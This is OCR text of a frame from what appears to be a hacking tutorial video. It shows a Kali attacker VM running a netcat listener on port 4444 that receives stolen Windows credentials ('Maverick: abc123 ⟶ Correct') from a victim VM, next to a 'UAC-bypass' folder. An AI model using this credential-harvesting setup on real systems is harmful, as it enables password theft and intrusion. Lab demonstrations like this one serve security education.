 Hacker's Kali Machine - VMware Workstation
File Edit View VM Tabs Help
Home Victim's Windows 10 Machine Hacker's Kali Machine
1 2 3 4 3:46
Trash
File System
Home
patchfiles
UAC-bypas...
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.135.130] from (UNKNOWN) [192.168.135.129] 1030
Maverick: abc123 ⟶ Correct
^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.135.130] from (UNKNOWN) [192.168.135.129] 1035
Maverick: 1234678 ⟶ Wrong
Maverick: abc123 ⟶ Correct
SUBSCRIBED
To direct input to this VM, click inside or press Ctrl+G.